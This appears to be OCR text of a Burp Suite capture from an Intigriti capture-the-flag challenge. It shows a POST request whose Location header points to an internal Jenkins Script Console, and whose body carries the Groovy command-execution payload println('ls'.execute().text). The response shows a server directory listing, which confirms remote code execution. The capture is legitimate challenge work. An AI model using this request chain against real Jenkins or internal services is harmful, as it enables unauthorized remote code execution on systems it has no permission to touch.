 Send Cancel < >
Target: https://challenge-0825.intigriti.io HTTP/2
Request
Pretty Raw Hex
\n
1 POST /?utm_source=meta HTTP/2
2 Host: challenge-0825.intigriti.io
3 User-Agent: curl/8.14.1
4 Accept: */*
5 Location: http://localhost:8080/script
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 37
8
9 script=println('ls'.execute().text)
Search...
0 highlights
Done
Response
Pretty Raw Hex Render
\n
Search
Manage Jenkins
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the
‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.)
Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-
imported.
println('ls
/'.execute().text)
Run
Result
app
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 9
75,862 bytes | 117 millis